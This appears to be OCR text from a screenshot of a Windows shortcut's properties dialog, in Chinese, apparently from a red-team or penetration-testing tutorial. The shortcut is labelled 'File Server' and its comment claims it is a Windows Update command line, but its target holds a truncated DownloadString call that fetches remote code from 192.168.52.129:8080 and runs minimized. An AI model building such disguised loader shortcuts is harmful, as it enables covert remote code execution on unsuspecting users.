 Shortcut to File Server 属性
安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
Shortcut to File Server
目标类型: 应用程序
目标位置: v1.0
目标(T): DownloadString('http://192.168.52.129:8080/'));
起始位置(S):
快捷键(K): F3
运行方式(R): 最小化
备注(O): Shortcut to Windows Update Commandline
打开文件所在的位置(F) 更改图标(C)... 高级(D)...